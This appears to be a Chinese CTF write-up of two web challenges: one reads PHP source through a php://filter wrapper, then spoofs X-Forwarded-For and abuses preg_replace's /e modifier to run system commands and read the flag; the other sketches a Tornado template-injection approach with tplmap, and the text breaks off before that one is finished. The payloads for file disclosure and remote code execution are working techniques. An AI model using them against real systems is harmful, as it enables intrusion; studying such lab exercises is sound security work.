
用伪协议读index.php
1
|
http://61.147.171.105:65276/index.php?page=php://filter/read=convert.base64-encode/resource=index.php
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
<?php
$page = $_GET[page];
if (isset($page)) {
if (ctype_alnum($page)) {
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead"><?php echo $page; die();?></p>
<br /><br /><br /><br />
<?php
}else{
?>
<br /><br /><br /><br />
<div style="text-align:center">
<p class="lead">
<?php
if (strpos($page, 'input') > 0) {
die();
}
if (strpos($page, 'ta:text') > 0) {
die();
}
if (strpos($page, 'text') > 0) {
die();
}
if ($page === 'index.php') {
die('Ok');
}
include($page);
die();
?>
</p>
<br /><br /><br /><br />
<?php
}}

//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
echo "<br >Welcome My Admin ! <br >";
$pattern = $_GET[pat];
$replacement = $_GET[rep];
$subject = $_GET[sub];
if (isset($pattern) && isset($replacement) && isset($subject)) {
preg_replace($pattern, $replacement, $subject);
}else{
die();
}
}
|
1
2
3
|
ctype_alnum($text)函数会匹配传入参数中是否全为数字或者字母,如果是返回true,否则返回false。
strpos(string,find,start) 函数查找find在另一字符串string中第一次出现的位置(大小写敏感)。
preg_replace($pattern, $replacement, $subject)函数会将subject中匹配pattern的部分用replacement替换,如果启用/e参数的话,就会将replacement当做php代码执行。
|


接下来就是抓包把X-Forwarded-For:127.0.0.1,然后利用preg/e漏洞
1
|
?pat=/1/e&rep=system("ls")&sub=1
|
因为上面ctype_alnum函数规定只能是数字和字母,所以要用url编码
;用%3b或者两个&&用%26%26
1
|
?pat=/1/e&rep=system("cd%20s3chahahaDir%3bls")&sub=1
|

1
|
?pat=/1/e&rep=system("cd%20s3chahahaDir/flag%3bcat%20flag.php")&sub=1
|
easytornado


题目提示flag在/fllllllllllllag
然后hint.txt中说传参方式是md5(secret_cookie+md5(文件名))
我们要拿到secret_cookie就能解决
题目名字是tornado框架
我们不服条件传参
出现error
然后给error的msg传值

检测有没有ssti漏洞
启动tplmap
1
2
|
python tplmap.py -u "ip"
如果有用会回显模板而且可以直接--engine xx --os-shell
|
这题没有
在Tornado里,应用的设置可以通过handler.settings访问。
